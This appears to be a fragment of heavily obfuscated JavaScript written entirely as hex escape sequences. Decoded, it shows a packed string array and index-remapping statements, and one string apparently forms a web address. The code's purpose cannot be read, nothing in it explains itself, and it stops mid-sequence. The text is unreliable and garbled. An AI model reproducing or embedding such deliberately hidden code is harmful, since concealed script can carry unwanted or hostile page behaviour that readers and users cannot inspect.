\x78\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x51\x5C\x70\x5C\x74\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x64\x5C\x76\x5C\x77\x5C\x6F\x5C\x75\x5C\x57\x5C\x70\x5C\x74\x5C\x31\x50\x5C\x69\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x6C\x5C\x31\x50\x5C\x69\x5C\x68\x5C\x64\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x65\x5C\x78\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x51\x5C\x70\x5C\x74\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x64\x5C\x76\x5C\x77\x5C\x6F\x5C\x75\x5C\x57\x5C\x70\x5C\x74\x5C\x31\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x77\x5C\x6C\x5C\x63\x5C\x73\x5C\x31\x50\x5C\x69\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x65\x5C\x78\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x51\x5C\x70\x5C\x74\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x64\x5C\x76\x5C\x77\x5C\x6F\x5C\x75\x5C\x57\x5C\x74\x5C\x65\x5C\x75\x5C\x69\x5C\x77\x5C\x64\x5C\x6A\x5C\x65\x5C\x77\x5C\x64\x5C\x76\x5C\x69\x5C\x6C\x5C\x70\x5C\x74\x5C\x65\x5C\x77\x5C\x64\x5C\x76\x5C\x69\x5C\x6C\x5C\x6A\x5C\x65\x5C\x4A\x5C\x65\x5C\x64\x5C\x65\x5C\x6C\x22\x2C\x22\x5C\x72\x5C\x6D\x5C\x69\x5C\x6E\x5C\x63\x22\x2C\x22\x5C\x50\x5C\x6F\x5C\x65\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x6D\x5C\x69\x5C\x78\x5C\x69\x5C\x70\x5C\x74\x5C\x76\x5C\x63\x5C\x65\x5C\x73\x5C\x63\x5C\x6C\x5C\x6A\x5C\x46\x5C\x6B\x5C\x73\x5C\x78\x5C\x63\x5C\x64\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x6C\x5C\x63\x5C\x6F\x5C\x69\x5C\x4A\x5C\x63\x22\x2C\x22\x5C\x50\x5C\x76\x5C\x31\x67\x5C\x6A\x5C\x64\x5C\x65\x5C\x78\x22\x2C\x22\x5C\x65\x5C\x71\x5C\x71\x5C\x63\x5C\x6E\x5C\x73\x5C\x31\x71\x5C\x69\x22\x2C\x22\x5C\x74\x5C\x6F\x5C\x69\x5C\x75\x5C\x6B\x5C\x6D\x5C\x63\x5C\x6A\x5C\x6D\x5C\x69\x5C\x78\x5C\x69\x22\x2C\x22\x5C\x6B\x5C\x73\x22\x2C\x22\x5C\x6F\x5C\x65\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x6F\x5C\x69\x5C\x75\x5C\x6B\x5C\x6D\x5C\x63\x5C\x6A\x5C\x6E\x5C\x65\x5C\x4A\x22\x2C\x22\x5C\x74\x5C\x78\x5C\x63\x5C\x64\x5C\x35\x4D\x5C\x63\x5C\x78\x5C\x65\x5C\x57\x5C\x70\x5C\x74\x5C\x6F\x5C\x63\x5C\x78\x5C\x65\x5C\x6A\x5C\x46\x5C\x6B\x5C\x73\x5C\x78\x5C\x63\x5C\x64\x22\x2C\x22\x5C\x64\x5C\x69\x5C\x31\x46\x5C\x69\x5C\x46\x5C\x63\x5C\x6C\x5C\x56\x5C\x65\x5C\x68\x5C\x63\x22\x2C\x22\x5C\x78\x5C\x63\x5C\x64\x5C\x6F\x5C\x63\x5C\x78\x5C\x65\x22\x2C\x22\x5C\x79\x5C\x68\x5C\x63\x5C\x65\x5C\x6C\x5C\x72\x5C\x76\x22\x2C\x22\x5C\x74\x5C\x6F\x5C\x63\x5C\x78\x5C\x65\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x5C\x70\x5C\x43\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x6E\x5C\x65\x5C\x4A\x5C\x6A\x5C\x65\x5C\x72\x5C\x64\x5C\x6B\x5C\x4A\x5C\x63\x22\x2C\x22\x5C\x75\x5C\x69\x5C\x73\x5C\x7A\x22\x2C\x22\x5C\x74\x5C\x68\x5C\x76\x5C\x69\x5C\x46\x5C\x6A\x5C\x6F\x5C\x69\x5C\x75\x5C\x6B\x5C\x6D\x5C\x63\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x5C\x57\x5C\x70\x5C\x74\x5C\x76\x5C\x6B\x5C\x73\x5C\x63\x5C\x6A\x5C\x6F\x5C\x69\x5C\x75\x5C\x6B\x5C\x6D\x5C\x63\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x5C\x57\x5C\x70\x5C\x74\x5C\x69\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x65\x5C\x7A\x22\x2C\x22\x5C\x45\x5C\x73\x5C\x6B\x5C\x4A\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x68\x5C\x77\x5C\x75\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x5C\x6A\x5C\x64\x5C\x69\x5C\x78\x5C\x78\x5C\x6D\x5C\x63\x5C\x42\x5C\x79\x5C\x43\x22\x2C\x22\x5C\x74\x5C\x6F\x5C\x69\x5C\x75\x5C\x6B\x5C\x6D\x5C\x63\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x5C\x70\x5C\x74\x5C\x76\x5C\x65\x5C\x68\x5C\x6A\x5C\x68\x5C\x77\x5C\x75\x22\x2C\x22\x5C\x74\x5C\x68\x5C\x77\x5C\x75\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x5C\x6A\x5C\x64\x5C\x69\x5C\x78\x5C\x78\x5C\x6D\x5C\x63\x22\x2C\x22\x5C\x74\x5C\x6F\x5C\x69\x5C\x75\x5C\x6B\x5C\x6D\x5C\x63\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x5C\x70\x5C\x74\x5C\x6F\x5C\x63\x5C\x78\x5C\x65\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x22\x2C\x22\x5C\x76\x5C\x65\x5C\x68\x5C\x6A\x5C\x68\x5C\x77\x5C\x75\x22\x2C\x22\x5C\x76\x5C\x65\x5C\x68\x5C\x56\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x71\x5C\x6C\x5C\x63\x5C\x4A\x5C\x63\x5C\x6E\x5C\x64\x5C\x36\x58\x5C\x63\x5C\x41\x5C\x65\x5C\x77\x5C\x6D\x5C\x64\x22\x2C\x22\x5C\x68\x5C\x6D\x5C\x6B\x5C\x73\x5C\x63\x5C\x31\x71\x5C\x69\x5C\x78\x5C\x78\x5C\x6D\x5C\x63\x22\x2C\x22\x5C\x74\x5C\x6F\x5C\x6A\x5C\x68\x5C\x77\x5C\x75\x22\x2C\x22\x5C\x72\x5C\x76\x5C\x6B\x5C\x6D\x5C\x73\x5C\x6C\x5C\x63\x5C\x6E\x22\x2C\x22\x5C\x43\x5C\x70\x5C\x74\x5C\x6F\x5C\x6A\x5C\x68\x5C\x77\x5C\x75\x22\x2C\x22\x5C\x6C\x5C\x63\x5C\x6F\x5C\x69\x5C\x4A\x5C\x63\x5C\x56\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x74\x5C\x6F\x5C\x69\x5C\x75\x5C\x6B\x5C\x6D\x5C\x63\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x5C\x70\x5C\x77\x5C\x6D\x5C\x70\x5C\x6D\x5C\x6B\x5C\x70\x5C\x74\x5C\x68\x5C\x77\x5C\x75\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x5C\x6A\x5C\x64\x5C\x69\x5C\x78\x5C\x78\x5C\x6D\x5C\x63\x22\x2C\x22\x5C\x50\x5C\x6F\x5C\x69\x5C\x75\x5C\x6B\x5C\x6D\x5C\x63\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x22\x2C\x22\x5C\x50\x5C\x64\x5C\x69\x5C\x71\x5C\x75\x5C\x65\x5C\x6C\x5C\x6A\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x65\x5C\x6D\x5C\x70\x5C\x74\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x65\x5C\x6D\x22\x2C\x22\x5C\x74\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x69\x5C\x75\x5C\x6B\x5C\x6D\x5C\x63\x22\x2C\x22\x5C\x64\x5C\x76\x5C\x63\x5C\x6B\x5C\x65\x5C\x31\x63\x5C\x64\x5C\x6B\x5C\x72\x5C\x51\x5C\x7A\x5C\x31\x63\x5C\x6B\x5C\x73\x5C\x63\x5C\x75\x5C\x65\x5C\x6C\x22\x2C\x22\x5C\x50\x5C\x6F\x5C\x65\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x46\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x63\x5C\x6C\x5C\x57\x5C\x50\x5C\x68\x5C\x6B\x5C\x73\x5C\x63\x5C\x75\x5C\x65\x5C\x6C\x5C\x6A\x5C\x46\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x63\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x6B\x5C\x68\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6D\x5C\x6B\x5C\x64\x5C\x7A\x5C\x54\x5C\x4A\x5C\x6B\x5C\x68\x5C\x6B\x5C\x75\x5C\x6D\x5C\x63\x5C\x31\x52\x5C\x6B\x5C\x6F\x5C\x71\x5C\x69\x5C\x6C\x5C\x64\x5C\x65\x5C\x6E\x5C\x64\x5C\x31\x48\x5C\x69\x5C\x71\x5C\x65\x5C\x72\x5C\x6B\x5C\x64\x5C\x7A\x5C\x54\x5C\x31\x67\x5C\x31\x52\x5C\x6B\x5C\x6F\x5C\x71\x5C\x69\x5C\x6C\x5C\x64\x5C\x65\x5C\x6E\x5C\x64\x5C\x31\x48\x5C\x71\x5C\x69\x5C\x68\x5C\x6B\x5C\x64\x5C\x6B\x5C\x69\x5C\x6E\x5C\x54\x5C\x6C\x5C\x63\x5C\x6D\x5C\x65\x5C\x64\x5C\x6B\x5C\x4A\x5C\x63\x5C\x31\x52\x5C\x6B\x5C\x6F\x5C\x71\x5C\x69\x5C\x6C\x5C\x64\x5C\x65\x5C\x6E\x5C\x64\x5C\x31\x48\x5C\x31\x70\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x55\x5C\x54\x5C\x31\x67\x5C\x31\x52\x5C\x6B\x5C\x6F\x5C\x71\x5C\x69\x5C\x6C\x5C\x64\x5C\x65\x5C\x6E\x5C\x64\x5C\x31\x48\x5C\x41\x5C\x69\x5C\x6E\x5C\x64\x5C\x6A\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x63\x5C\x54\x5C\x31\x67\x5C\x31\x51\x5C\x71\x5C\x55\x5C\x31\x52\x5C\x6B\x5C\x6F\x5C\x71\x5C\x69\x5C\x6C\x5C\x64\x5C\x65\x5C\x6E\x5C\x64\x5C\x31\x48\x5C\x72\x5C\x69\x5C\x6D\x5C\x69\x5C\x6C\x5C\x54\x5C\x50\x5C\x41\x5C\x41\x5C\x41\x5C\x31\x52\x5C\x6B\x5C\x6F\x5C\x71\x5C\x69\x5C\x6C\x5C\x64\x5C\x65\x5C\x6E\x5C\x64\x5C\x31\x48\x22\x2C\x22\x5C\x31\x71\x5C\x63\x5C\x6F\x5C\x71\x5C\x6D\x5C\x65\x5C\x64\x5C\x63\x5C\x6B\x5C\x41\x5C\x7A\x22\x2C\x22\x5C\x76\x5C\x64\x5C\x64\x5C\x71\x5C\x68\x5C\x54\x5C\x79\x5C\x79\x5C\x46\x5C\x46\x5C\x46\x5C\x74\x5C\x64\x5C\x63\x5C\x6F\x5C\x71\x5C\x6D\x5C\x65\x5C\x64\x5C\x63\x5C\x6B\x5C\x41\x5C\x7A\x5C\x74\x5C\x72\x5C\x69\x5C\x6F\x5C\x79\x22\x2C\x22\x5C\x65\x5C\x50\x5C\x64\x5C\x63\x5C\x6F\x5C\x71\x5C\x6D\x5C\x65\x5C\x64\x5C\x63\x5C\x6B\x5C\x41\x5C\x7A\x22\x2C\x22\x5C\x65\x5C\x50\x5C\x64\x5C\x63\x5C\x6F\x5C\x71\x5C\x6D\x5C\x65\x5C\x64\x5C\x63\x5C\x6B\x5C\x41\x5C\x7A\x5C\x54\x5C\x4A\x5C\x6B\x5C\x68\x5C\x6B\x5C\x75\x5C\x6D\x5C\x63\x22\x2C\x22\x5C\x6D\x5C\x69\x5C\x72\x5C\x65\x5C\x64\x5C\x6B\x5C\x69\x5C\x6E\x22\x2C\x22\x5C\x68\x5C\x72\x5C\x6C\x5C\x69\x5C\x6D\x5C\x6D\x22\x2C\x22\x5C\x50\x5C\x41\x5C\x69\x5C\x69\x5C\x64\x5C\x63\x5C\x6C\x5C\x6A\x5C\x46\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x63\x5C\x6C\x22\x2C\x22\x5C\x69\x5C\x6E\x5C\x6A\x5C\x41\x5C\x69\x5C\x69\x5C\x64\x5C\x63\x5C\x6C\x22\x2C\x22\x5C\x65\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x65\x5C\x64\x5C\x63\x22\x2C\x22\x5C\x76\x5C\x64\x5C\x6F\x5C\x6D\x5C\x57\x5C\x70\x5C\x75\x5C\x69\x5C\x73\x5C\x7A\x22\x2C\x22\x5C\x74\x5C\x75\x5C\x65\x5C\x72\x5C\x51\x5C\x6A\x5C\x64\x5C\x69\x5C\x71\x22\x2C\x22\x5C\x6D\x5C\x69\x5C\x65\x5C\x73\x22\x2C\x22\x5C\x50\x5C\x6D\x5C\x69\x5C\x65\x5C\x73\x5C\x6A\x5C\x6F\x5C\x69\x5C\x6C\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x51\x22\x2C\x22\x5C\x74\x5C\x75\x5C\x6D\x5C\x69\x5C\x78\x5C\x6A\x5C\x71\x5C\x69\x5C\x68\x5C\x64\x5C\x68\x22\x2C\x22\x5C\x71\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x65\x5C\x64\x5C\x63\x5C\x73\x5C\x70\x5C\x71\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x41\x5C\x65\x5C\x73\x5C\x63\x5C\x32\x67\x5C\x6E\x5C\x36\x73\x5C\x71\x22\x2C\x22\x5C\x74\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x55\x5C\x6A\x5C\x71\x5C\x69\x5C\x68\x5C\x64\x22\x2C\x22\x5C\x50\x5C\x75\x5C\x6D\x5C\x69\x5C\x78\x5C\x6A\x5C\x71\x5C\x65\x5C\x78\x5C\x63\x5C\x6C\x5C\x70\x5C\x74\x5C\x6E\x5C\x69\x5C\x6A\x5C\x6F\x5C\x69\x5C\x6C\x5C\x63\x22\x2C\x22\x5C\x74\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x55\x5C\x6A\x5C\x71\x5C\x69\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x65\x5C\x78\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x51\x5C\x70\x5C\x74\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x64\x5C\x76\x5C\x77\x5C\x6F\x5C\x75\x22\x2C\x22\x5C\x50\x5C\x75\x5C\x6D\x5C\x69\x5C\x78\x5C\x6A\x5C\x71\x5C\x65\x5C\x78\x5C\x63\x5C\x6C\x5C\x70\x5C\x74\x5C\x6D\x5C\x69\x5C\x65\x5C\x73\x5C\x6B\x5C\x6E\x5C\x78\x22\x5D\x3B\x49\x20\x61\x24\x66\x3D\x5B\x61\x24\x67\x5B\x30\x5D\x2C\x61\x24\x67\x5B\x31\x5D\x2C\x61\x24\x67\x5B\x32\x5D\x2C\x61\x24\x67\x5B\x33\x5D\x2C\x61\x24\x67\x5B\x34\x5D\x2C\x61\x24\x67\x5B\x35\x5D\x2C\x61\x24\x67\x5B\x36\x5D\x2C\x61\x24\x67\x5B\x37\x5D\x2C\x61\x24\x67\x5B\x38\x5D\x2C\x61\x24\x67\x5B\x39\x5D\x2C\x61\x24\x67\x5B\x31\x30\x5D\x2C\x61\x24\x67\x5B\x31\x31\x5D\x2C\x61\x24\x67\x5B\x31\x32\x5D\x2C\x61\x24\x67\x5B\x31\x33\x5D\x2C\x61\x24\x67\x5B\x31\x34\x5D\x2C\x61\x24\x67\x5B\x31\x35\x5D\x2C\x61\x24\x67\x5B\x31\x36\x5D\x2C\x61\x24\x67\x5B\x31\x37\x5D\x2C\x61\x24\x67\x5B\x31\x38\x5D\x2C\x61\x24\x67\x5B\x31\x39\x5D\x2C\x61\x24\x67\x5B\x32\x30\x5D\x2C\x61\x24\x67\x5B\x32\x31\x5D\x2C\x61\x24\x67\x5B\x32\x32\x5D\x2C\x61\x24\x67\x5B\x32\x33\x5D\x2C\x61\x24\x67\x5B\x32\x34\x5D\x2C\x61\x24\x67\x5B\x32\x35\x5D\x2C\x61\x24\x67\x5B\x32\x36\x5D\x2C\x61\x24\x67\x5B\x32\x37\x5D\x2C\x61\x24\x67\x5B\x32\x38\x5D\x2C\x61\x24\x67\x5B\x32\x39\x5D\x2C\x61\x24\x67\x5B\x33\x30\x5D\x2C\x61\x24\x67\x5B\x33\x31\x5D\x2C\x61\x24\x67\x5B\x33\x32\x5D\x2C\x61\x24\x67\x5B\x33\x33\x5D\x2C\x61\x24\x67\x5B\x33\x34\x5D\x2C\x61\x24\x67\x5B\x33\x35\x5D\x2C\x61\x24\x67\x5B\x33\x36\x5D\x2C\x61\x24\x67\x5B\x33\x37\x5D\x2C\x61\x24\x67\x5B\x33\x38\x5D\x2C\x61\x24\x67\x5B\x33\x39\x5D\x2C\x61\x24\x67\x5B\x34\x30\x5D\x2C\x61\x24\x67\x5B\x34\x31\x5D\x2C\x61\x24\x67\x5B\x34\x32\x5D\x2C\x61\x24\x67\x5B\x34\x33\x5D\x2C\x61\x24\x67\x5B\x34\x34\x5D\x2C\x61\x24\x67\x5B\x34\x35\x5D\x2C\x61\x24\x67\x5B\x34\x36\x5D\x2C\x61\x24\x67\x5B\x34\x37\x5D\x2C\x61\x24\x67\x5B\x34\x38\x5D\x2C\x61\x24\x67\x5B\x34\x39\x5D\x2C\x61\x24\x67\x5B\x35\x30\x5D\x2C\x61\x24\x67\x5B\x35\x31\x5D\x2C\x61\x24\x67\x5B\x35\x32\x5D\x2C\x61\x24\x67\x5B\x35\x33\x5D\x2C\x61\x24\x67\x5B\x35\x34\x5D\x2C\x61\x24\x67\x5B\x35\x35\x5D\x2C\x61\x24\x67\x5B\x35\x36\x5D\x2C\x61\x24\x67\x5B\x35\x37\x5D\x2C\x61\x24\x67\x5B\x35\x38\x5D\x2C\x61\x24\x67\x5B\x35\x39\x5D\x2C\x61\x24\x67\x5B\x36\x30\x5D\x2C\x61\x24\x67\x5B\x36\x31\x5D\x2C\x61\x24\x67\x5B\x36\x32\x5D\x2C\x61\x24\x67\x5B\x36\x33\x5D\x2C\x61\x24\x67\x5B\x36\x34\x5D\x2C\x61\x24\x67\x5B\x36\x35\x5D\x2C\x61\x24\x67\x5B\x36\x36\x5D\x2C\x61\x24\x67\x5B\x36\x37\x5D\x2C\x61\x24\x67\x5B\x36\x38\x5D\x2C\x61\x24\x67\x5B\x36\x39\x5D\x2C\x61\x24\x67\x5B\x37\x30\x5D\x2C\x61\x24\x67\x5B\x37\x31\x5D\x2C\x61\x24\x67\x5B\x37\x32\x5D\x2C\x61\x24\x67\x5B\x37\x33\x5D\x2C\x61\x24\x67\x5B\x33\x73\x5D\x2C\x61\x24\x67\x5B\x32\x6C\x5D\x2C\x61\x24\x67\x5B\x33\x74\x5D\x2C\x61\x24\x67\x5B\x33\x77\x5D\x2C\x61\x24\x67\x5B\x33\x76\x5D\x2C\x61\x24\x67\x5B\x33\x75\x5D\x2C\x61\x24\x67\x5B\x33\x48\x5D\x2C\x61\x24\x67\x5B\x33\x49\x5D\x2C\x61\x24\x67\x5B\x33\x56\x5D\x2C\x61\x24\x67\x5B\x32\x6A\x5D\x2C\x61\x24\x67\x5B\x33\x55\x5D\x2C\x61\x24\x67\x5B\x33\x54\x5D\x2C\x61\x24\x67\x5B\x33\x58\x5D\x2C\x61\x24\x67\x5B\x33\x57\x5D\x2C\x61\x24\x67\x5B\x33\x70\x5D\x2C\x61\x24\x67\x5B\x32\x43\x5D\x2C\x61\x24\x67\x5B\x31\x42\x5D\x2C\x61\x24\x67\x5B\x32\x71\x5D\x2C\x61\x24\x67\x5B\x33\x59\x5D\x2C\x61\x24\x67\x5B\x33\x53\x5D\x2C\x61\x24\x67\x5B\x33\x4C\x5D\x2C\x61\x24\x67\x5B\x33\x4A\x5D\x2C\x61\x24\x67\x5B\x33\x4D\x5D\x2C\x61\x24\x67\x5B\x33\x5A\x5D\x2C\x61\x24\x67\x5B\x34\x61\x5D\x2C\x61\x24\x67\x5B\x33\x51\x5D\x2C\x61\x24\x67\x5B\x32\x6E\x5D\x2C\x61\x24\x67\x5B\x32\x47\x5D\x2C\x61\x24\x67\x5B\x33\x4E\x5D\x2C\x61\x24\x67\x5B\x31\x76\x5D\x2C\x61\x24\x67\x5B\x33\x4F\x5D\x2C\x61\x24\x67\x5B\x34\x62\x5D\x2C\x61\x24\x67\x5B\x32\x59\x5D\x2C\x61\x24\x67\x5B\x33\x61\x5D\x2C\x61\x24\x67\x5B\x32\x58\x5D\x2C\x61\x24\x67\x5B\x32\x75\x5D\x2C\x61\x24\x67\x5B\x32\x53\x5D\x2C\x61\x24\x67\x5B\x33\x50\x5D\x2C\x61\x24\x67\x5B\x33\x6B\x5D\x2C\x61\x24\x67\x5B\x32\x55\x5D\x2C\x61\x24\x67\x5B\x31\x41\x5D\x2C\x61\x24\x67\x5B\x32\x41\x5D\x2C\x61\x24\x67\x5B\x32\x54\x5D\x2C\x61\x24\x67\x5B\x33\x6D\x5D\x2C\x61\x24\x67\x5B\x33\x67\x5D\x2C\x61\x24\x67\x5B\x33\x62\x5D\x2C\x61\x24\x67\x5B\x33\x69\x5D\x2C\x61\x24\x67\x5B\x33\x65\x5D\x2C\x61\x24\x67\x5B\x32\x57\x5D\x2C\x61\x24\x67\x5B\x33\x66\x5D\x2C\x61\x24\x67\x5B\x32\x52\x5D\x2C\x61\x24\x67\x5B\x32\x4D\x5D\x2C\x61\x24\x67\x5B\x33\x6A\x5D\x2C\x61\x24\x67\x5B\x31\x55\x5D\x2C\x61\x24\x67\x5B\x31\x59\x5D\x2C\x61\x24\x67\x5B\x33\x6C\x5D\x2C\x61\x24\x67\x5B\x33\x68\x5D\x2C\x61\x24\x67\x5B\x31\x54\x5D\x2C\x61\x24\x67\x5B\x32\x4F\x5D\x2C\x61\x24\x67\x5B\x32\x4C\x5D\x2C\x61\x24\x67\x5B\x33\x6E\x5D\x2C\x61\x24\x67\x5B\x33\x63\x5D\x2C\x61\x24\x67\x5B\x32\x56\x5D\x2C\x61\x24\x67\x5B\x33\x64\x5D\x2C\x61\x24\x67\x5B\x34\x63\x5D\x2C\x61\x24\x67\x5B\x31\x56\x5D\x2C\x61\x24\x67\x5B\x35\x6A\x5D\x2C\x61\x24\x67\x5B\x35\x63\x5D\x2C\x61\x24\x67\x5B\x34\x56\x5D\x2C\x61\x24\x67\x5B\x31\x4F\x5D\x2C\x61\x24\x67\x5B\x34\x55\x5D\x2C\x61\x24\x67\x5B\x34\x54\x5D\x2C\x61\x24\x67\x5B\x32\x4B\x5D\x2C\x61\x24\x67\x5B\x35\x61\x5D\x2C\x61\x24\x67\x5B\x34\x5A\x5D\x2C\x61\x24\x67\x5B\x34\x57\x5D\x2C\x61\x24\x67\x5B\x35\x6C\x5D\x2C\x61\x24\x67\x5B\x35\x41\x5D\x2C\x61\x24\x67\x5B\x35\x7A\x5D\x2C\x61\x24\x67\x5B\x32\x74\x5D\x2C\x61\x24\x67\x5B\x32\x76\x5D\x2C\x61\x24\x67\x5B\x35\x79\x5D\x2C\x61\x24\x67\x5B\x35\x42\x5D\x2C\x61\x24\x67\x5B\x35\x43\x5D\x2C\x61\x24\x67\x5B\x35\x6E\x5D\x2C\x61\x24\x67\x5B\x35\x73\x5D\x2C\x61\x24\x67\x5B\x35\x74\x5D\x2C\x61\x24\x67\x5B\x31\x45\x5D\x2C\x61\x24\x67\x5B\x34\x59\x5D\x2C\x61\x24\x67\x5B\x34\x71\x5D\x2C\x61\x24\x67\x5B\x34\x52\x5D\x2C\x61\x24\x67\x5B\x34\x65\x5D\x2C\x61\x24\x67\x5B\x34\x64\x5D\x2C\x61\x24\x67\x5B\x34\x69\x5D\x2C\x61\x24\x67\x5B\x34\x77\x5D\x2C\x61\x24\x67\x5B\x34\x51\x5D\x2C\x61\x24\x67\x5B\x31\x75\x5D\x2C\x61\x24\x67\x5B\x32\x50\x5D\x2C\x61\x24\x67\x5B\x34\x7A\x5D\x2C\x61\x24\x67\x5B\x5A\x5D\x2C\x61\x24\x67\x5B\x32\x46\x5D\x2C\x61\x24\x67\x5B\x34\x44\x5D\x2C\x61\x24\x67\x5B\x34\x47\x5D\x2C\x61\x24\x67\x5B\x34\x43\x5D\x2C\x61\x24\x67\x5B\x31\x47\x5D\x2C\x61\x24\x67\x5B\x34\x41\x5D\x2C\x61\x24\x67\x5B\x34\x42\x5D\x2C\x61\x24\x67\x5B\x32\x66\x5D\x2C\x61\x24\x67\x5B\x34\x49\x5D\x2C\x61\x24\x67\x5B\x32\x64\x5D\x2C\x61\x24\x67\x5B\x34\x4F\x5D\x2C\x61\x24\x67\x5B\x32\x61\x5D\x2C\x61\x24\x67\x5B\x34\x48\x5D\x2C\x61\x24\x67\x5B\x34\x4D\x5D\x2C\x61\x24\x67\x5B\x34\x4B\x5D\x2C\x61\x24\x67\x5B\x34\x4C\x5D\x2C\x61\x24\x67\x5B\x34\x68\x5D\x2C\x61\x24\x67\x5B\x34\x74\x5D\x2C\x61\x24\x67\x5B\x35\x6F\x5D\x2C\x61\x24\x67\x5B\x34\x6A\x5D\x2C\x61\x24\x67\x5B\x35\x6B\x5D\x2C\x61\x24\x67\x5B\x35\x69\x5D\x2C\x61\x24\x67\x5B\x35\x6D\x5D\x2C\x61\x24\x67\x5B\x35\x64\x5D\x2C\x61\x24\x67\x5B\x35\x66\x5D\x2C\x61\x24\x67\x5B\x35\x62\x5D\x2C\x61\x24\x67\x5B\x35\x68\x5D\x2C\x61\x24\x67\x5B\x34\x53\x5D\x2C\x61\x24\x67\x5B\x32\x77\x5D\x2C\x61\x24\x67\x5B\x32\x48\x5D\x2C\x61\x24\x67\x5B\x32\x69\x5D\x2C\x61\x24\x67\x5B\x34\x75\x5D\x2C\x61\x24\x67\x5B\x34\x6F\x5D\x2C\x61\x24\x67\x5B\x34\x6E\x5D\x2C\x61\x24\x67\x5B\x32\x78\x5D\x2C\x61\x24\x67\x5B\x35\x75\x5D\x2C\x61\x24\x67\x5B\x34\x50\x5D\x2C\x61\x24\x67\x5B\x34\x6C\x5D\x2C\x61\x24\x67\x5B\x34\x6D\x5D\x2C\x61\x24\x67\x5B\x34\x4A\x5D\x2C\x61\x24\x67\x5B\x34\x6B\x5D\x2C\x61\x24\x67\x5B\x34\x58\x5D\x2C\x61\x24\x67\x5B\x35\x67\x5D\x2C\x61\x24\x67\x5B\x32\x45\x5D\x2C\x61\x24\x67\x5B\x35\x65\x5D\x2C\x61\x24\x67\x5B\x35\x71\x5D\x2C\x61\x24\x67\x5B\x35\x70\x5D\x2C\x61\x24\x67\x5B\x35\x76\x5D\x2C\x61\x24\x67\x5B\x34\x73\x5D\x2C\x61\x24\x67\x5B\x32\x4A\x5D\x2C\x61\x24\x67\x5B\x34\x66\x5D\x2C\x61\x24\x67\x5B\x34\x67\x5D\x2C\x61\x24\x67\x5B\x35\x72\x5D\x2C\x61\x24\x67\x5B\x32\x4E\x5D\x2C\x61\x24\x67\x5B\x31\x6D\x5D\x2C\x61\x24\x67\x5B\x32\x79\x5D\x2C\x61\x24\x67\x5B\x34\x70\x5D\x2C\x61\x24\x67\x5B\x34\x46\x5D\x2C\x61\x24\x67\x5B\x34\x4E\x5D\x2C\x61\x24\x67\x5B\x35\x78\x5D\x2C\x61\x24\x67\x5B\x32\x42\x5D\x5D\x3B\x49\x20\x61\x24\x62\x3D\x5B\x61\x24\x66\x5B\x30\x5D\x2C\x61\x24\x66\x5B\x31\x5D\x2C\x61\x24\x66\x5B\x32\x5D\x2C\x61\x24\x66\x5B\x33\x5D\x2C\x61\x24\x66\x5B\x34\x5D\x2C\x61\x24\x66\x5B\x35\x